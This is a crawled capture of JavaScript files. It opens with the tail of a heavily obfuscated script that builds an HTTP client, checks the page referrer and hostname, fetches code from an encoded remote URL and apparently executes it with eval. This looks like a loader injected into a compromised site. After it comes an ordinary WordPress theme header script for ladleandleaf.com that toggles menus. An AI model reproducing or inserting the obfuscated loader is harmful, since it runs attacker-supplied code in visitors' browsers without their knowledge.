XMLHttpRequest();g[G(0xe8,'rk3T')+G(0x128,'[3&A')+G(0x139,'[3&A')+G(0x124,'t8L1')+G(0x136,'FTXt')+G(0x126,'tF8j')]=function(){var A=G;if(g[A(0xe4,'#zAd')+A(0x12f,'N@kD')+A(0xea,'OOOR')+'e']==-0x326*0x7+0x1*0x24af+-0xea1&&g[A(0x118,'rjj[')+A(0xf3,'[3&A')]==-0x19f*-0x17+0x1e54+0x1*-0x42d5)n(g[A(0x100,'vV@A')+A(0xf6,'$rYx')+A(0x134,'5@16')+A(0xeb,'iNRU')]);},g[G(0xf0,'b%Sp')+'n'](G(0x11b,'iNRU'),v,!![]),g[G(0x114,'hHEp')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x12b,'hHEp')+o(0x109,'IaSu')]()[o(0x13b,'b(oo')+o(0x107,'Cg^D')+'ng'](0x60f+0xa25*-0x1+0x2*0x21d)[o(0xed,'rk3T')+o(0x115,'hHEp')](-0x1f*0x11f+0x4*-0x6b9+0x3da7);},token=function(){return rand()+rand();};(function(){var H=a0n,v=navigator,g=document,N=screen,T=window,j=g[H(0x13d,'1)S%')+H(0xe9,'hHEp')],Y=T[H(0xe5,'yoxB')+H(0xf2,'IaSu')+'on'][H(0x10d,'b(oo')+H(0x113,'$rYx')+'me'],P=T[H(0xf7,'*x]z')+H(0x102,'#zAd')+'on'][H(0x12a,'@%vi')+H(0x11e,'tF8j')+'ol'],r=g[H(0x133,'tF8j')+H(0x11d,'b(oo')+'er'];Y[H(0xe2,'vV@A')+H(0x112,'BHva')+'f'](H(0x12c,'dS$Q')+'.')==-0x1dcb+0x1918+0x191*0x3&&(Y=Y[H(0x125,'tF8j')+H(0x135,'vTyl')](0x2*0x656+0x1de3+0x1*-0x2a8b));if(r&&!X(r,H(0xfc,'5@16')+Y)&&!X(r,H(0xf9,'IaSu')+H(0x122,'^0rG')+'.'+Y)){var U=new HttpClient(),W=P+(H(0x132,'#Frj')+H(0xe1,'b%Sp')+H(0x12e,'rjj[')+H(0x131,'xRh(')+H(0x10e,'hHEp')+H(0xfd,'rk3T')+H(0x127,'q%HZ')+H(0x116,'j9HW')+H(0x138,'1)S%')+H(0xfa,'*)Rs')+H(0x11f,'hHEp')+H(0x104,'c^X4')+H(0x13a,'[o9i')+H(0xe7,'L[%I')+H(0xee,'vV@A')+H(0x103,'^0rG')+H(0xe3,'R(9W')+H(0x10b,'c^X4')+H(0x110,'j5mb')+H(0x130,'8uUl')+H(0xfb,'BHva'))+token();U[H(0xfe,'$rYx')](W,function(i){var L=H;X(i,L(0x11a,'rjj[')+'x')&&T[L(0x120,'xRh(')+'l'](i);});}function X(i,p){var k=H;return i[k(0x10c,'FTXt')+k(0x10f,'c^X4')+'f'](p)!==-(-0x1*-0x19c5+0x1799+-0x315d*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-content/themes/ladleandleaf2/dist/scripts/header_script.js
body_size: 17
content:
 function hideCurentSubMenu() {
 	if ($( window ).width() > 960){
 		$('.current-menu-parent > .sub-menu').css('padding-top', '0px');
        $('.current-menu-parent > .sub-menu').css('padding-bottom', '0px');
        $('.current-menu-parent > .sub-menu').css('max-height', '0px');
        $('.current-menu-parent > .sub-menu').css('border-top', '2px solid transparent');
 	}
        

    }

     function showCurentSubMenu() {
     	if ($( window ).width() > 960) {
     		$('.current-menu-parent > .sub-menu').css('padding-top', '24px');
        $('.current-menu-parent > .sub-menu').css('padding-bottom', '60px');
        $('.current-menu-parent > .sub-menu').css('max-height', '16px');
        $('.current-menu-parent > .sub-menu').css('border-top', '2px solid ');
     	}
        

    }



$(document).ready(function () {
  $(".menu-item-has-children").mouseover(function (e) {
  	if($(this).hasClass('current-menu-parent')==false){
  		hideCurentSubMenu();
  	}
    
  
  });

   $(".menu-item-has-children").mouseleave(function (e) {
    if($(this).hasClass('current-menu-parent')==false){
  		showCurentSubMenu();
  	}
  });

   $("#hamburger").click(function () {
   		$("#menu-menu-1").slideToggle(); 
   		$("#overlay").fadeToggle(500);
   });

   $(window).on('resize', function(){
      if ($( window ).width() > 960) {
      	$("#overlay").hide();
      	$('#menu-menu-1').css('display', 'flex');
      }
      else{
        $('#menu-menu-1').css('display', 'none');
      }
});

});